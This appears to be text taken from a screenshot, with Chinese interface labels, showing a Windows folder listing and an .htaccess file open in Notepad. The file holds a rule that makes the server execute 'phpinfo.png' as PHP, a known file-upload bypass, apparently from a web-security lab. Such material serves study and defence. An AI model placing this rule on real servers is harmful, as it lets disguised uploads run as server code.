 名称 修改日期 类型 大小
.htaccess 2022/5/25 21:25 HTACCESS 文件 1 KB
.htaccess - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<FilesMatch "phpinfo.png">
SetHandler application/x-httpd-php
</FilesMatch>